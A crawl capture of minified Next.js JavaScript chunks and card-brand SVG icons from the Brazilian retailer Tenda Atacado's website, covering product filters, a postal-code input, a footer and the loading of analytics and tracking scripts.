"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97045],{97045:function(e,n,t){t.r(n);var o=t(85893),a=t(67294),r=function(e){var n=e.seoHtml,t=e.seoHome,r=(0,a.useMemo)(function(){var e=n;return n&&(e=null==(e=null==(e=null==e?void 0:e.replace("h1","h2"))?void 0:e.replace(/(?:"’|’"|’|”)/g,'"'))?void 0:e.replace(/href="http:/g,'href="https:')),e},[n]);return n?(0,o.jsx)("section",{className:"SeoDataComponent ".concat(t?"seo-home":""),dangerouslySetInnerHTML:{__html:"".concat(r)}}):(0,o.jsx)(o.Fragment,{})};n.default=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/99015.4231ede672b0114f.js
body_size: 924
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[99015],{99015:function(e,n,t){t.r(n);var r=t(85893),a=t(67294),c=t(5152),i=t.n(c),o=t(29323),s=t(54171),l=t(97513),u=i()(function(){return Promise.resolve().then(t.bind(t,79095))},{loadableGenerated:{webpack:function(){return[79095]}}}),f=i()(function(){return Promise.resolve().then(t.bind(t,88333))},{loadableGenerated:{webpack:function(){return[88333]}}}),m=(0,o.Pi)(function(e){var n=e.onSelected,t=e.loading,c=(0,a.useState)(new Map),i=c[0],o=c[1],m=(0,l.m)().productStore;(0,a.useEffect)(function(){return function(){return o(new Map)}},[]),(0,a.useEffect)(function(){m.cleanFilter&&o(new Map)},[m.cleanFilter]);var p=function(e){var t=e.target;o(function(e){var r=t.id,a=t.name;return e?e.has(a)&&e.get(a)===r?e.delete(a):e.set(a,r):e=new Map,n(Array.from(e.values())),new Map(e)})},x=function(){o(function(){var e=new Map;return n(e),e})};return t?(0,r.jsx)(f,{}):(0,r.jsxs)("section",{className:"FilterComponent",children:[i.size>0&&(0,r.jsxs)(a.Fragment,{children:[(0,r.jsxs)("span",{className:"clean-filter",onClick:x,children:[(0,r.jsx)("i",{className:"fas fa-trash-alt"}),"Limpar filtro"]}),(0,r.jsx)(u,{})]}),m.filters.map(function(e,n){return"Seller"!==e.name?(0,r.jsxs)("article",{children:[0!==n&&(0,r.jsx)(u,{}),(0,r.jsxs)(a.Fragment,{children:[(0,r.jsx)("span",{className:"title-filter",children:e.name}),e.content.map(function(n,t){if(t<s.QE||!e.limitContent){var c,o;return(0,r.jsx)(d,{group:e.name,isChecked:(c=e.name,o=n.token,!!(i&&i.has(c))&&i.get(c)===o),content:n,handleChange:p},"show-more-".concat(t,"-").concat(n.id))}return t===s.QE&&e.limitContent?(0,r.jsx)(h,{onClick:function(n){return e.limitContent=!1}},"show-more-".concat(t)):(0,r.jsx)(a.Fragment,{},"empty".concat(t))})]})]},"filter-key-".concat(e.id,"-").concat(n)):(0,r.jsx)(r.Fragment,{})})]})}),d=(0,a.memo)(function(e){var n=e.content,t=e.handleChange,c=e.group,i=e.isChecked,o=(0,a.useState)(i),s=o[0],l=o[1];return(0,a.useEffect)(function(){l(i)},[i]),(0,r.jsxs)("label",{className:"content-filter",children:[(0,r.jsx)("input",{type:"radio",checked:s,id:n.token,name:c,onClick:t,onChange:function(e){return l(function(e){return!s})}}),(0,r.jsx)("span",{htmlFor:n.name,children:n.name})]},n.id)}),h=function(e){var n=e.onClick;return(0,r.jsx)("span",{className:"show-more-text",onClick:n,children:"Ver mais"})};n.default=(0,a.memo)(m)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/82223.b62bb46020565c09.js
body_size: 302
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[82223],{82223:function(e,n,s){s.r(n);var t=s(85893),r=s(67294),o=function(){var e=new Date().getFullYear();return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"d-flex justify-content-center stoom__logo-container",children:[(0,t.jsx)("span",{children:"Powered By"}),(0,t.jsx)("a",{href:"https://www.stoom.com.br",target:"_blank",rel:"noopener noreferrer",children:(0,t.jsx)("img",{src:"/assets/stoom/stoom_blue.png",alt:"Stoom",width:126,height:56,loading:"lazy"})}),(0,t.jsxs)("span",{children:["\xa9 ",e]})]})})};n.default=(0,r.memo)(o)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/18428.9d0d668b8a94e893.js
body_size: 723
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[18428],{14990:function(e,n,r){r.r(n);var t=r(47568),s=r(97582),a=r(85893),c=r(67294),i=r(5152),u=r.n(i),o=r(87316),l=r(83122),f=u()(function(){return Promise.resolve().then(r.bind(r,88333))},{loadableGenerated:{webpack:function(){return[88333]}}}),p=u()(function(){return r.e(17453).then(r.bind(r,17453))},{loadableGenerated:{webpack:function(){return[17453]}}}),h=function(e){var n,r=e.searchCEP,i=(0,c.useState)(""),u=i[0],h=i[1],d=(0,c.useState)(!1),b=d[0],x=d[1],m=(n=(0,t.Z)(function(e){var n,t;return(0,s.__generator)(this,function(s){switch(s.label){case 0:if(h(""),!(""!==(n=(0,o.wp)(e.target.value))&&8===n.length))return[3,2];return x(!0),[4,r(n)];case 1:(t=s.sent()).error&&(x(!1),h(t.error)),s.label=2;case 2:return[2]}})}),function(e){return n.apply(this,arguments)});return(0,c.useEffect)(function(){return function(){return x(!1)}},[]),(0,a.jsxs)("div",{className:"info-cep",children:[(0,a.jsxs)(l.l,{onSubmit:function(e){},children:[(0,a.jsx)(p,{autoFocus:!0,style:{letterSpacing:"22px",fontSize:"25px",textAlign:"center"},id:"shipping-cep",placeholder:"00000-000",mask:"99999-999",name:"zipCode",onChange:m}),(0,a.jsx)("div",{className:"error-cep",children:u})]}),b?(0,a.jsx)(f,{}):(0,a.jsx)(a.Fragment,{}),(0,a.jsx)("span",{className:"postoffice-link",children:(0,a.jsx)("a",{href:"http://www.buscacep.correios.com.br/sistemas/buscacep/",target:"_blank",rel:"noopener noreferrer",children:"N\xe3o sei meu CEP"})})]})};n.default=h}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/13406.894390b4013e8ab5.js
body_size: 5454
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[13406],{13406:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return ey}});var n={};r.r(n),r.d(n,{addTrackers:function(){return V},default:function(){return ea},event:function(){return et},exception:function(){return er},ga:function(){return H},initialize:function(){return $},modalview:function(){return Y},outboundLink:function(){return eo},pageview:function(){return X},plugin:function(){return en},send:function(){return W},set:function(){return Q},testModeAPI:function(){return ei},timing:function(){return ee}});var o=r(85893),i=r(67294),a=r(1785),c=r.n(a),u=r(85351),l=r(20699),s=r.n(l),f=r(11163),p=r(45697),g=r.n(p);function y(e){console.warn("[react-ga]",e)}function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=["to","target"];function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){k(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function O(e,t){return(O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function j(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function w(e){return(w=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var P="_blank",S=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(u,e);var t,r,n,o,a,c=(r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=w(u);if(r){var n=w(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===b(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return j(e)}(this,e)});function u(){var e;!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,u);for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return e=c.call.apply(c,[this].concat(r)),k(j(e),"handleClick",function(t){var r=e.props,n=r.target,o=r.eventLabel,i=r.to,a=r.onClick,c=r.trackerNames,l={label:o},s=!(t.ctrlKey||t.shiftKey||t.metaKey||1===t.button);n!==P&&s?(t.preventDefault(),u.trackLink(l,function(){window.location.href=i},c)):u.trackLink(l,function(){},c),a&&a(t)}),e}return o=[{key:"render",value:function(){var e=this.props,t=e.to,r=e.target,n=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,d),o=h(h({},n),{},{target:r,href:t,onClick:this.handleClick});return r===P&&(o.rel="".concat(o.rel?o.rel:""," noopener noreferrer").trim()),delete o.eventLabel,delete o.trackerNames,i.createElement("a",o)}}],m(u.prototype,o),a&&m(u,a),Object.defineProperty(u,"prototype",{writable:!1}),u}(i.Component);function A(e){return e&&e.toString().replace(/^\s+|\s+$/g,"")}k(S,"trackLink",function(){y("ga tracking not enabled")}),S.propTypes={eventLabel:g().string.isRequired,target:g().string,to:g().string,onClick:g().func,trackerNames:g().arrayOf(g().string)},S.defaultProps={target:null,to:null,onClick:null,trackerNames:null};var E=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i,x=!1;function N(e){console.info("[react-ga]",e)}var D=[],I={calls:D,ga:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];D.push([].concat(t))},resetCalls:function(){D.length=0}},T=["category","action","label","value","nonInteraction","transport"];function q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function C(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function L(e){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var z="undefined"==typeof window||"undefined"==typeof document,R=!1,G=!0,J=!1,B=!0,F=!0,M=function(){var e;return J?I.ga.apply(I,arguments):!z&&(window.ga?(e=window).ga.apply(e,arguments):y("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually"))};function U(e){return function(){var e,t,r,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=n||"";return o&&(a=A(e=n).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,function(e,t,r){return t>0&&t+e.length!==r.length&&e.search(E)>-1&&":"!==r.charAt(t-2)&&("-"!==r.charAt(t+e.length)||"-"===r.charAt(t-1))&&0>r.charAt(t-1).search(/[^\s-]/)?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)})),i&&(a="string"==typeof(r=t=a)&&-1!==r.indexOf("@")?(y("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t),a}(e,G,F)}function Z(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=r[0];if("function"==typeof M){if("string"!=typeof o){y("ga command must be a string");return}(B||!Array.isArray(e))&&M.apply(void 0,r),Array.isArray(e)&&e.forEach(function(e){var t;M.apply(void 0,function(e){if(Array.isArray(e))return _(e)}(t=["".concat(e,".").concat(o)].concat(r.slice(1)))||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(t)||function(e,t){if(e){if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if("Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}}(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())})}}function K(e,t){if(!e){y("gaTrackingID is required in initialize()");return}(!t||(t.debug&&!0===t.debug&&(R=!0),!1===t.titleCase&&(G=!1),!1===t.redactEmail&&(F=!1),!t.useExistingGa))&&(t&&t.gaOptions?M("create",e,t.gaOptions):M("create",e,"auto"))}function V(e,t){return Array.isArray(e)?e.forEach(function(e){if("object"!==L(e)){y("All configs must be an object");return}K(e.trackingId,e)}):K(e,t),!0}function $(e,t){if(t&&!0===t.testMode)J=!0;else{if(z)return;t&&!0===t.standardImplementation||function(e){if(!x){x=!0;var t="https://www.google-analytics.com/analytics.js";e&&e.gaAddress?t=e.gaAddress:e&&e.debug&&(t="https://www.google-analytics.com/analytics_debug.js");var r,n,o,i,a,c,u,l=e&&e.onerror;r=window,n=document,o="script",i=t,r.GoogleAnalyticsObject="ga",r.ga=r.ga||function(){(r.ga.q=r.ga.q||[]).push(arguments)},r.ga.l=1*new Date,c=n.createElement(o),u=n.getElementsByTagName(o)[0],c.async=1,c.src=i,c.onerror=l,u.parentNode.insertBefore(c,u)}}(t)}B=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,V(e,t)}function H(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.length>0&&(M.apply(void 0,t),R&&(N("called ga('arguments');"),N("with arguments: ".concat(JSON.stringify(t))))),window.ga}function Q(e,t){if(!e){y("`fieldsObject` is required in .set()");return}if("object"!==L(e)){y("Expected `fieldsObject` arg to be an Object");return}0===Object.keys(e).length&&y("empty `fieldsObject` given to .set()"),Z(t,"set",e),R&&(N("called ga('set', fieldsObject);"),N("with fieldsObject: ".concat(JSON.stringify(e))))}function W(e,t){Z(t,"send",e),R&&(N("called ga('send', fieldObject);"),N("with fieldObject: ".concat(JSON.stringify(e))),N("with trackers: ".concat(JSON.stringify(t))))}function X(e,t,r){if(!e){y("path is required in .pageview()");return}var n=A(e);if(""===n){y("path cannot be an empty string in .pageview()");return}var o={};if(r&&(o.title=r),Z(t,"send",function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?q(Object(r),!0).forEach(function(t){C(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):q(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({hitType:"pageview",page:n},o)),R){N("called ga('send', 'pageview', path);");var i="";r&&(i=" and title: ".concat(r)),N("with path: ".concat(n).concat(i))}}function Y(e,t){if(!e){y("modalName is required in .modalview(modalName)");return}var r,n="/"===(r=A(e)).substring(0,1)?r.substring(1):r;if(""===n){y("modalName cannot be an empty string or a single / in .modalview()");return}var o="/modal/".concat(n);Z(t,"send","pageview",o),R&&(N("called ga('send', 'pageview', path);"),N("with path: ".concat(o)))}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,r=e.variable,n=e.value,o=e.label,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(!t||!r||"number"!=typeof n){y("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number");return}var a={hitType:"timing",timingCategory:U(t),timingVar:U(r),timingValue:n};o&&(a.timingLabel=U(o)),W(a,i)}function et(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,r=e.action,n=e.label,o=e.value,i=e.nonInteraction,a=e.transport,c=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,T),u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(!t||!r){y("args.category AND args.action are required in event()");return}var l={hitType:"event",eventCategory:U(t),eventAction:U(r)};n&&(l.eventLabel=U(n)),void 0!==o&&("number"!=typeof o?y("Expected `args.value` arg to be a Number."):l.eventValue=o),void 0!==i&&("boolean"!=typeof i?y("`args.nonInteraction` must be a boolean."):l.nonInteraction=i),void 0!==a&&("string"!=typeof a?y("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(a)&&y("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),l.transport=a)),Object.keys(c).filter(function(e){return"dimension"===e.substr(0,9)}).forEach(function(e){l[e]=c[e]}),Object.keys(c).filter(function(e){return"metric"===e.substr(0,6)}).forEach(function(e){l[e]=c[e]}),W(l,u)}function er(e,t){var r=e.description,n=e.fatal,o={hitType:"exception"};r&&(o.exDescription=U(r)),void 0!==n&&("boolean"!=typeof n?y("`args.fatal` must be a boolean."):o.exFatal=n),W(o,t)}var en={require:function(e,t,r){if(!e){y("`name` is required in .require()");return}var n=A(e);if(""===n){y("`name` cannot be an empty string in .require()");return}var o=r?"".concat(r,".require"):"require";if(t){if("object"!==L(t)){y("Expected `options` arg to be an Object");return}0===Object.keys(t).length&&y("Empty `options` given to .require()"),H(o,n,t),R&&N("called ga('require', '".concat(n,"', ").concat(JSON.stringify(t)))}else H(o,n),R&&N("called ga('require', '".concat(n,"');"))},execute:function(e,t){for(var r,n,o=arguments.length,i=Array(o>2?o-2:0),a=2;a<o;a++)i[a-2]=arguments[a];if(1===i.length?r=i[0]:(n=i[0],r=i[1]),"string"!=typeof e)y("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)y("Expected `action` arg to be a String.");else{var c="".concat(e,":").concat(t);r=r||null,n&&r?(H(c,n,r),R&&(N("called ga('".concat(c,"');")),N('actionType: "'.concat(n,'" with payload: ').concat(JSON.stringify(r))))):r?(H(c,r),R&&(N("called ga('".concat(c,"');")),N("with payload: ".concat(JSON.stringify(r))))):(H(c),R&&N("called ga('".concat(c,"');")))}}};function eo(e,t,r){if("function"!=typeof t){y("hitCallback function is required");return}if(!e||!e.label){y("args.label is required in outboundLink()");return}var n={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:U(e.label)},o=!1,i=setTimeout(function(){o=!0,t()},250),a=function(){clearTimeout(i),o||t()};n.hitCallback=a,W(n,r)}var ei=I,ea={initialize:$,ga:H,set:Q,send:W,pageview:X,modalview:Y,timing:ee,event:et,exception:er,plugin:en,outboundLink:eo,testModeAPI:I};function ec(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function eu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ec(Object(r),!0).forEach(function(t){el(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ec(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function el(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}S.origTrackLink=S.trackLink,S.trackLink=eo;var es=eu(eu({},n),{},{OutboundLink:S}),ef=r(54171),ep=r(87316),eg=function(){ep.sk||window.GA_INITIALIZED||(es.initialize(ef.Uh.config),es.ga("require",ef.rq),window.GA_INITIALIZED=!0)},ey=function(){var e=(0,i.useState)(!1),t=e[0],r=e[1],n=(0,f.useRouter)();return(0,i.useEffect)(function(){var e=function(){"/iframes"===n.pathname||(console.log("...Loading third-party scripts"),r(!0),ep.sk||(0,ep.RG)()||(eg(),c().initialize(ef.Uz),u.hotjar.initialize(ef.rr.hjid,ef.rr.hjsv)))};if("complete"!==document.readyState)return window.addEventListener("load",e),function(){return window.removeEventListener("load",e)};e()},[]),(0,o.jsx)("div",{className:"LoadScriptsComponent",children:t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s(),{defer:!0,type:"text/javascript",src:"/static/clarity.js",strategy:"afterInteractive"}),(0,o.jsx)(s(),{defer:!0,src:"//suite.linximpulse.net/impulse/impulse.js","data-apikey":"tendaatacado",strategy:"afterInteractive"}),(0,o.jsx)(s(),{async:!0,type:"text/javascript",src:"https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-tenda_atacado.js",strategy:"afterInteractive"}),(0,ep.yv)()&&(0,o.jsx)(s(),{defer:!0,type:"text/javascript",src:"/static/matomo.js",strategy:"afterInteractive"})]})})}},85351:function(e,t,r){var n=r(62765);e.exports={hotjar:{initialize:function(e,t){n(e,t)}}}},62765:function(e){e.exports=function(e,t){var r,n,o,i,a,c;r=window,n=document,r.hj=r.hj||function(){(r.hj.q=r.hj.q||[]).push(arguments)},r._hjSettings={hjid:e,hjsv:t},r._scriptPath="//static.hotjar.com/c/hotjar-"+r._hjSettings.hjid+".js?sv="+r._hjSettings.hjsv,document.querySelector('script[src*="'+r._scriptPath+'"]')||(a=n.getElementsByTagName("head")[0],(c=n.createElement("script")).async=1,c.src=r._scriptPath,a.appendChild(c))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/21077.eb7d72a2c58c5d17.js
body_size: 26
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[21077],{21077:function(e,n,u){u.r(n);var w=u(19755);window.jQuery=window.$=w}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-elo-2.svg
body_size: 17779
content:
<svg width="54" height="32" viewBox="0 0 54 32" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M50.7904 30.6087H3.48603C2.72081 30.6087 2.09473 29.9827 2.09473 29.2174V2.78266C2.09473 2.01744 2.72081 1.39136 3.48603 1.39136H50.7904C51.5556 1.39136 52.1817 2.01744 52.1817 2.78266V29.2174C52.1817 29.9827 51.5556 30.6087 50.7904 30.6087Z" fill="#3C3C3B"/>
<rect x="6" y="10" width="41.73" height="12.9738" fill="url(#pattern0_612_18)"/>
<defs>
<pattern id="pattern0_612_18" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_612_18" transform="scale(0.00106838 0.00343643)"/>
</pattern>
<image id="image0_612_18" width="936" height="291" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-visa.svg
body_size: 1364
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0056A4;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M99.9,56.7c6.8,0,13.6,0,20.5,0c-10.2,23.6-20.3,47.2-30.5,70.8c-6.8,0-13.6,0-20.5,0
		c-0.1-0.2-0.1-0.4-0.2-0.6c-4.7-16.6-9.3-33.3-14-49.9c-0.9-3.1-1.7-6.1-2.6-9.2c-0.4-1.4-1.2-2.3-2.5-3c-4.9-2.5-10-4.4-15.3-5.9
		c-1-0.3-2-0.5-3.1-0.8c0.1-0.5,0.1-0.9,0.2-1.4c0.2,0,0.4,0,0.6,0c10.2,0,20.3,0,30.5,0c1.2,0,2.4,0.2,3.6,0.5
		c3,0.8,4.8,2.8,5.5,5.8c2.2,10.5,4.4,21,6.6,31.5c0.7,3.3,1.4,6.6,2,10c0,0.2,0.1,0.4,0.2,0.5C87.3,88.8,93.6,72.8,99.9,56.7z"/>
	<path class="st1" d="M205.8,58.3c-0.9,5.1-1.7,10.1-2.6,15.2c-0.2-0.1-0.4-0.1-0.5-0.2c-3.3-1.6-6.8-2.5-10.4-3
		c-2.7-0.3-5.3-0.4-8-0.1c-1.7,0.2-3.4,0.6-5,1.4c-1.1,0.5-2,1.2-2.7,2.2c-1.1,1.6-1.1,3.4,0.1,4.9c0.6,0.9,1.4,1.6,2.3,2.1
		c1.5,0.9,3,1.8,4.6,2.6c1.6,0.9,3.3,1.6,4.9,2.4c2.9,1.4,5.7,3.1,8.2,5.2c2.3,2,4.2,4.4,5.3,7.2c0.8,2.2,1.1,4.5,1,6.9
		c-0.1,2.1-0.5,4.2-1.2,6.2c-1.1,3.1-2.9,5.8-5.2,8.1c-2.6,2.6-5.7,4.4-9.1,5.8c-3.3,1.4-6.8,2.2-10.4,2.7
		c-3.7,0.5-7.5,0.7-11.3,0.4c-4.5-0.3-8.9-0.9-13.2-2c-1.4-0.4-2.8-0.9-4.3-1.4c-0.2-0.1-0.4-0.2-0.7-0.3c0.9-5.2,1.8-10.5,2.7-15.8
		c0.3,0.1,0.5,0.2,0.7,0.3c2.2,1,4.5,1.9,6.9,2.7c2.6,0.8,5.2,1.4,8,1.6c2,0.1,4,0.2,6,0.2c2.4,0,4.7-0.5,6.9-1.6
		c1-0.5,1.8-1.1,2.6-1.8c1.7-1.8,2.1-4.8,0.1-7c-0.7-0.8-1.5-1.4-2.3-2c-1.9-1.3-4-2.3-6.2-3.3c-3-1.4-5.9-2.9-8.6-4.9
		c-2.4-1.7-4.5-3.7-6.1-6.1c-1.8-2.8-2.6-5.8-2.5-9.1c0.3-6,2.9-10.9,7.4-14.8c3.4-2.9,7.3-4.8,11.6-6.1c3.3-1,6.7-1.6,10.1-1.8
		c2-0.1,3.9-0.2,5.9-0.1c4.9,0.2,9.8,1,14.5,2.7C205.4,58.2,205.5,58.2,205.8,58.3z"/>
	<path class="st1" d="M128.2,56.1c6.4,0,12.8,0,19.2,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0.1,0,0.2,0,0.3c-4,23.4-8,46.8-12,70.2
		c0,0.1-0.1,0.2-0.1,0.3c-6.4,0-12.8,0-19.3,0C120.1,103.3,124.2,79.7,128.2,56.1z"/>
	<path class="st1" d="M271.1,127.2c-5.2-23.5-10.4-47-15.6-70.5c-0.3,0-0.5,0-0.7,0c-4.6,0-9.2,0-13.9,0c-1.1,0-2.2,0.1-3.3,0.2
		c-1.8,0.2-3.3,0.9-4.7,2.1c-1.2,1.1-2,2.5-2.7,4c-5.8,13.1-11.6,26.2-17.4,39.3c-3.6,8.2-7.3,16.4-10.9,24.7
		c-0.1,0.2-0.2,0.4-0.3,0.6c6.8,0,13.5,0,20.2,0c1.4-3.5,2.7-7.1,4.1-10.6c0.3,0,0.6,0,0.8,0c7.7,0,15.5,0,23.2,0c1,0,0.8-0.1,1,0.8
		c0.7,3,1.3,6.1,2,9.1c0,0.2,0.1,0.4,0.2,0.6c5.9,0,11.8,0,17.7,0C271.1,127.4,271.1,127.3,271.1,127.2z M245.6,102.4
		c-0.1,0-0.2,0-0.3,0c-1.9,0-4.6,0-7,0c-0.4,0-0.7,0-1.1,0c-0.3,0-0.7,0-1,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2,0
		c-0.2,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.6,0c-0.5,0-0.9,0-1.3,0c0,0-0.1,0-0.1,0c-0.8,0-1.4,0-1.5,0c0,0,0,0,0,0c0,0,0,0,0,0
